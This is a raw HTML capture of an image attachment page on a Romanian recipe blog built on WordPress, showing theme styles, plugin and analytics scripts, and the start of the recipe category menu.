

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zicemami.ro/262391379_303502974990854_4293614828295303819_n-3/
body_size: 48065
content:
<!DOCTYPE html>
<html lang="ro-RO">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://zicemami.ro/xmlrpc.php" />
    <link rel="preload" as="font" href="https://zicemami.ro/wp-content/themes/foodica/assets/fonts/foodica.ttf" type="font/ttf" crossorigin>

	<title>262391379_303502974990854_4293614828295303819_n &#8211; Zice Mami</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="bSpHRicAyg_SJkiPnxwBvifZs08vhmeOnNarWAjoufg" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Zice Mami &raquo; Flux" href="https://zicemami.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zice Mami &raquo; Flux comentarii" href="https://zicemami.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Zice Mami &raquo; 262391379_303502974990854_4293614828295303819_n" href="https://zicemami.ro/feed/?attachment_id=9775" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zicemami.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzicemami.ro%2F262391379_303502974990854_4293614828295303819_n-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zicemami.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzicemami.ro%2F262391379_303502974990854_4293614828295303819_n-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='swiper-css-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=css-4b331c57b581' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://zicemami.ro/wp-content/plugins/block-patterns-for-food-bloggers/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-sponsors-css' href='https://zicemami.ro/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://zicemami.ro/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=foodica-style-inline-css */
</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://zicemami.ro/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://zicemami.ro/wp-content/fonts/d1c0f72255f373cdc76b6d2cb0d675e4.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768506248' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-forms-css-frontend-formblock-css' href='https://zicemami.ro/wp-content/plugins/wpzoom-forms/build/form-block/frontend/style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://zicemami.ro/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1768506253" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=6c9dcb21b2da662ca82d" id="wpz-insta_block-frontend-script-js"></script>
<script type="text/javascript" src="https://zicemami.ro/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.1" id="wp-sponsors-js"></script>
<link rel="https://api.w.org/" href="https://zicemami.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zicemami.ro/wp-json/wp/v2/media/9775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zicemami.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zicemami.ro/262391379_303502974990854_4293614828295303819_n-3/" />
<link rel='shortlink' href='https://wp.me/aaUuql-2xF' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164961335-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164961335-1');
</script>

<script data-ad-client="ca-pub-5296560650164705" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5296560650164705&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="262391379_303502974990854_4293614828295303819_n" />
<meta property="og:url" content="https://zicemami.ro/262391379_303502974990854_4293614828295303819_n-3/" />
<meta property="og:description" content="Vizitează articolul pentru mai multe informații." />
<meta property="article:published_time" content="2021-12-01T07:20:53+00:00" />
<meta property="article:modified_time" content="2021-12-01T07:20:53+00:00" />
<meta property="og:site_name" content="Zice Mami" />
<meta property="og:image" content="https://zicemami.ro/wp-content/uploads/2021/12/262391379_303502974990854_4293614828295303819_n.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ro_RO" />
<meta name="twitter:text:title" content="262391379_303502974990854_4293614828295303819_n" />
<meta name="twitter:image" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2021/12/262391379_303502974990854_4293614828295303819_n.jpg?fit=1000%2C1000&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Vizitează articolul pentru mai multe informații." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/cropped-logo-zice-mami-512x512.jpg?fit=270%2C270&#038;ssl=1" />

<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-9775 attachmentid-9775 attachment-jpeg wp-custom-logo wp-theme-foodica front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="zoom-social-icons-widget-4" class="widget zoom-social-icons-widget"><h3 class="title"><span>Urmareste-ne</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/Zice-Mami-212493143013736/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <a href="https://zicemami.ro/" class="custom-logo-link" rel="home"><img width="150" height="173" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2019/04/ZICEMAMI-LOGO-3-e1555928820206.png?fit=150%2C173&amp;ssl=1" class="custom-logo" alt="Zice Mami" decoding="async" /></a>
                    <p class="site-description">Rețete rapide și delicioase!</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://zicemami.ro//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
<ul class="sub-menu">
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
<ul class="sub-menu">
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a></li>
</ul>
</li>
